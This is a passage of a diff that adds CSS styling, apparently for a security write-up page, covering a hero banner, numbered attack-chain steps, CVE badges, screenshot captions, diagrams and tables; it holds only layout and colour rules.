+    padding: 2.5rem 1.5rem 3.5rem;
+    border-bottom: 1px solid var(--border-soft)
+}
+
+.wu-hero::before {
+    content: "";
+    position: absolute;
+    inset: 0;
+    background: radial-gradient(ellipse 80% 55% at 50% 0%, rgba(0, 230, 118, .10), transparent 65%);
+    pointer-events: none
+}
+
+.wu-hero-grid {
+    position: absolute;
+    inset: 0;
+    background-image: linear-gradient(rgba(0, 230, 118, .04) 1px, transparent 1px), linear-gradient(90deg, rgba(0, 230, 118, .04) 1px, transparent 1px);
+    background-size: 42px 42px;
+    -webkit-mask-image: radial-gradient(ellipse 70% 60% at 50% 30%, #000, transparent 75%);
+    mask-image: radial-gradient(ellipse 70% 60% at 50% 30%, #000, transparent 75%);
+    pointer-events: none
+}
+
+.wu-hero-inner { position: relative; max-width: 760px; margin: 0 auto }
+
+.wu-tag {
+    display: inline-flex;
+    align-items: center;
+    gap: .5rem;
+    font-family: var(--mono);
+    font-size: .68rem;
+    letter-spacing: .14em;
+    text-transform: uppercase;
+    color: var(--accent);
+    border: 1px solid var(--accent-line);
+    background: var(--accent-soft);
+    padding: .35rem .8rem;
+    border-radius: 100px;
+    margin-bottom: 1.5rem
+}
+
+.wu-title {
+    font-family: var(--mono);
+    font-weight: 700;
+    font-size: clamp(2.4rem, 6vw, 4rem);
+    line-height: 1.05;
+    letter-spacing: -.02em;
+    color: var(--text-bright);
+    margin-bottom: 1rem
+}
+
+.wu-title .nm { color: var(--accent); text-shadow: 0 0 40px rgba(0, 230, 118, .35) }
+
+.wu-sub {
+    font-size: 1.02rem;
+    color: var(--text-dim);
+    max-width: 600px;
+    margin: 0 auto 2.25rem;
+    line-height: 1.7
+}
+
+.wu-stats {
+    display: flex;
+    flex-wrap: wrap;
+    justify-content: center;
+    gap: 1.75rem;
+    margin-bottom: 2.75rem
+}
+
+.wu-stat { text-align: center }
+.wu-stat .v { display: block; font-family: var(--mono); font-size: 1.25rem; font-weight: 700; color: var(--accent) }
+.wu-stat .l { font-family: var(--mono); font-size: .62rem; letter-spacing: .08em; text-transform: uppercase; color: var(--text-faint) }
+
+.wu-shot { position: relative; max-width: 520px; margin: 0 auto }
+.wu-shot img {
+    width: 100%;
+    display: block;
+    border-radius: 12px;
+    border: 1px solid var(--accent-line);
+    box-shadow: 0 0 60px rgba(0, 230, 118, .10), 0 20px 60px rgba(0, 0, 0, .55)
+}
+
+.wu-chain { max-width: 760px; margin: 0 auto; padding: 3.5rem 1.5rem 0 }
+.wu-chain .lbl { font-family: var(--mono); font-size: .7rem; letter-spacing: .16em; text-transform: uppercase; color: var(--accent); margin-bottom: .6rem }
+.wu-chain h2 { font-family: var(--mono); font-size: 1.5rem; font-weight: 700; color: var(--text-bright); margin-bottom: 2rem }
+
+.chain-step { display: grid; grid-template-columns: 44px 1fr; gap: 0 1.1rem; position: relative }
+.chain-step:not(:last-child) .chain-content { padding-bottom: 1.75rem }
+.chain-step:not(:last-child)::before {
+    content: "";
+    position: absolute;
+    left: 21px;
+    top: 44px;
+    bottom: 0;
+    width: 2px;
+    background: linear-gradient(var(--accent), var(--border))
+}
+.chain-num {
+    width: 44px;
+    height: 44px;
+    border-radius: 50%;
+    border: 2px solid var(--accent);
+    background: var(--bg);
+    color: var(--accent);
+    font-family: var(--mono);
+    font-weight: 700;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    z-index: 1
+}
+.chain-content h3 { font-family: var(--mono); font-size: .95rem; color: var(--text-bright); margin: .55rem 0 .2rem }
+.chain-content p { font-size: .86rem; color: var(--text-dim) }
+
+.cve {
+    display: inline-block;
+    font-family: var(--mono);
+    font-size: .6rem;
+    font-weight: 700;
+    letter-spacing: .04em;
+    color: #ff6b35;
+    border: 1px solid rgba(255, 107, 53, .4);
+    background: rgba(255, 107, 53, .12);
+    padding: .1rem .45rem;
+    border-radius: 4px;
+    margin-left: .4rem;
+    vertical-align: middle
+}
+
+.step-sec { margin-bottom: 3.5rem }
+.step-head { display: flex; align-items: flex-start; gap: 1.1rem; margin-bottom: 1.5rem; padding-bottom: 1.1rem; border-bottom: 1px solid var(--border) }
+.step-num { font-family: var(--mono); font-size: 2.6rem; font-weight: 700; line-height: 1; color: var(--border); min-width: 2.4ch }
+.step-head .t h2 { font-family: var(--display); font-size: 1.4rem; color: var(--text-bright); margin: 0 0 .2rem }
+.step-head .t h2::before { display: none }
+.step-head .t p { font-family: var(--mono); font-size: .72rem; color: var(--text-dim); margin: 0 }
+
+.shot { margin: 1.5rem 0; border: 1px solid var(--border); border-radius: 10px; overflow: hidden }
+.shot .cap { font-family: var(--mono); font-size: .68rem; color: var(--text-dim); padding: .6rem .9rem; background: var(--bg-panel); border-bottom: 1px solid var(--border); display: flex; gap: .5rem; align-items: center }
+.shot .cap::before { content: "\1F4F8" }
+.shot img { width: 100%; display: block }
+
+.callout .k { display: block; font-family: var(--mono); font-size: .72rem; letter-spacing: .05em; color: var(--accent); margin-bottom: .35rem }
+.callout.warn { border-left-color: #ff6b35 }
+.callout.warn .k { color: #ff6b35 }
+
+.wu-diagram { background: var(--bg-panel); border: 1px solid var(--border); border-radius: 10px; padding: 1.25rem 1.3rem; margin: 1.5rem 0; overflow-x: auto }
+.wu-diagram .cap { font-family: var(--mono); font-size: .64rem; letter-spacing: .12em; text-transform: uppercase; color: var(--text-faint); margin-bottom: .8rem }
+.wu-diagram pre { font-family: var(--mono); font-size: .72rem; line-height: 1.6; color: var(--text); white-space: pre; margin: 0 }
+.wu .post-content .wu-diagram pre { padding-top: 0 }
+.wu .post-content .wu-diagram pre::before,
+.wu .post-content .wu-diagram pre::after { display: none }
+
+.wu-table { width: 100%; border-collapse: collapse; margin: 1.25rem 0; font-size: .86rem }
+.wu-table th { text-align: left; font-family: var(--mono); font-size: .62rem; letter-spacing: .08em; text-transform: uppercase; color: var(--text-faint); padding: .6rem .7rem; border-bottom: 1px solid var(--border) }
+.wu-table td { padding: .7rem .7rem; border-bottom: 1px solid var(--border-soft); vertical-align: top; color: var(--text-dim) }
+.wu-table td.n { color: var(--accent); font-family: var(--mono); font-weight: 700 }
+.wu-table td.v { color: var(--text-bright) }
+
+@media (max-width: 640px) {
+    .step-head { gap: .75rem }
+    .step-num { font-size: 2rem }
+    .wu-stats { gap: 1.1rem }
+    .wu-hero { padding: 6rem 1.2rem 2.5rem }
+}
